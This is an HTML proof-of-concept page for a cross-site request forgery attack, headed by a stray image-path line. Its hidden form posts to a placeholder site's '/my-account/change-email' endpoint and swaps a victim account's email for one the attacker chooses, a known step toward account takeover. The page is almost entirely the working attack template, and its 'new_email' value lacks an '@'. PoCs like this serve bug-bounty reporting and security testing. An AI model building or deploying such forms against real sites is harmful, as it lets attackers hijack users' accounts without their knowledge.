 <!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>CSRF PoC</title></head>
<body>
<h1>CSRF PoC Form</h1>
<form method="POST" action="https://Example.api.com/my-account/change-email">
<input type="hidden" name="email" value="hari@normal-user.net">
<input type="hidden" name="new_email" value="suri540normal-user.net">
<input type="hidden" name="type" value="email">
<input type="submit" value="Submit Request">
</form>
</body>
</html>